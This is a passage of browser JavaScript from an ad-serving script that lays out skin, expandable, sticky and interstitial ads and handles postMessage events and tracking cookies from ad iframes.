		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



